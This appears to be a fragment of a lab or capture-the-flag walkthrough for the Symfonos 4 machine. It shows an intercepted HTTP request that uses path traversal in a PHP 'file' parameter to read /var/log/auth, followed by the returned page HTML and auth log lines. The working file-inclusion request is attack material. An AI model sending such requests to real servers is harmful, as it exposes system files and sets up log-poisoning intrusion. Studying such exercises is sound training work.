 Raw Params Headers Hex
GET /sea.php?file=../../../../var/log/auth HTTP/1.1
Host: 192.168.43.168
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://192.168.43.168/sea.php?file=sea.php
Cookie: PHPSESSID=qe63ect5qfedkump9bh4le3g34
Upgrade-Insecure-Requests: 1
Raw Headers Hex HTML Render
<div class="d-flex justify-content-center align-items-center" style="height:100px;">
<div class="form-group">
<select onchange="location = this.value;">
<option selected="">Select a God</option>
<option value="?file=hades">Hades</option>
<option value="?file=poseidon">Poseidon</option>
<option value="?file=zeus">Zeus</option>
</select>
</div>
</div>
<script src="js/bootstrap.min.js"></script>
Apr  4 00:17:01 symfonos4 CRON[727]: pam_unix(cron:session): session opened for user root by (uid=0)
Apr  4 00:17:01 symfonos4 CRON[727]: pam_unix(cron:session): session closed for user root
Apr  4 00:20:17 symfonos4 sshd[794]: Did not receive identification string from 192.168.43.86 port 41964
Apr  4 00:20:24 symfonos4 sshd[796]: Protocol major versions differ for 192.168.43.86 port 41990: SSH-2.0-OpenSSH_7.9p1 Debian-10 vs. SSH-1.5-Nmap-SSH1-Hostkey
Apr  4 00:20:24 symfonos4 sshd[795]: Protocol major versions differ for 192.168.43.86 port 41986: SSH-2.0-OpenSSH_7.9p1 Debian-10 vs. SSH-1.5-NmapNSE_1.0
Apr  4 00:20:24 symfonos4 sshd[798]: Unable to negotiate with 192.168.43.86 port 42010: no matching host key type found. Their offer: ssh-dss [preauth]
Apr  4 00:20:24 symfonos4 sshd[800]: Connection closed by 192.168.43.86 port 42020 [preauth]
Apr  4 00:20:24 symfonos4 sshd[802]: Connection closed by 192.168.43.86 port 42026 [preauth]
Apr  4 00:20:24 symfonos4 sshd[804]: Unable to negotiate with 192.168.43.86 port 42034: no matching host key type found. Their offer: ecdsa-sha2-nistp384 [preauth]
Apr  4 00:20:24 symfonos4 sshd[806]: Unable to negotiate with 192.168.43.86 port 42036: no matching host key type found. Their offer: ecdsa-sha2-nistp521 [preauth]
Apr  4 00:20:24 symfonos4 sshd[808]: Connection closed by 192.168.43.86 port 42038 [preauth]
Apr  4 00:39:01 symfonos4 CRON[833]: pam_unix(cron:session): session opened for user root by (uid=0)
Apr  4 00:39:01 symfonos4 CRON[833]: pam_unix(cron:session): session closed for user root
Apr  4 00:40:01 symfonos4 sshd[888]: Invalid user asdas from 192.168.43.86 port 42536
Apr  4 00:40:02 symfonos4 sshd[888]: pam_unix(sshd:auth): check pass; user unknown
Apr  4 00:40:02 symfonos4 sshd[888]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhost=192.168.43.86
Apr  4 00:40:04 symfonos4 sshd[888]: Failed password for invalid user asdas from 192.168.43.86 port 42536 ssh2
Apr  4 00:40:07 symfonos4 sshd[888]: pam_unix(sshd:auth): check pass; user unknown
Apr  4 00:40:09 symfonos4 sshd[888]: Failed password for invalid user asdas from 192.168.43.86 port 42536 ssh2
Apr  4 00:40:12 symfonos4 sshd[888]: pam_unix(sshd:auth): check pass; user unknown
Apr  4 00:40:14 symfonos4 sshd[888]: Failed password for invalid user asdas from 192.168.43.86 port 42536 ssh2
Apr  4 00:40:16 symfonos4 sshd[888]: Connection closed by invalid user asdas 192.168.43.86 port 42536 [preauth]
Apr  4 00:40:16 symfonos4 sshd[888]: PAM 2 more authentication failures; logname= uid=0 euid=0 tty=ssh ruser= rhost=192.168.43.86
</div>
</body>
</html>